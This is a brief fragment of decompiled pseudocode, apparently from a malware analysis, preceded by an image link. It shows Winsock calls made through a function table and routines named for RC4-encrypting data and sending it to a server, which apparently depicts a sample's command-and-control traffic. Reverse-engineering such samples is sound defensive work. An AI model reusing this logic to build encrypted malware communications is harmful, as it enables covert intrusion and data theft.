 LABEL_9:
freeaddrinfo(*v4);
if ( call_winsocket()[100] != -1 )
{
v12 = call_winsocket();
if ( !((int (__stdcall *)(_DWORD, char *, int, _DWORD))v12[122])(v12[100], v0, 512, 0) )
{
v12[100] = 0;
*((_BYTE *)v12 + 496) = 0;
}
v13 = call_winsocket();
((void (__stdcall *)(_DWORD, _DWORD *, int, _DWORD))v13[121])(v13[100], v30, 1, 0);
v30[0] = strlen((const char *)generate_string_64_bytes((int)&savedregs));
RC4_and_send_to_server(4, v0);
v14 = strlen((const char *)generate_string_64_bytes((int)&savedregs));
generate_string_64_bytes((int)&savedregs);
RC4_and_send_to_server(v14, v0);